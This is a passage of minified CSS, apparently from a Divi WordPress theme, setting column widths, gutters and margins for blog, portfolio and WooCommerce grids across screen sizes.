.et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:14.941%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:18.539%;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:45.517%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{margin-bottom:26.347%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{margin-bottom:45.517%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 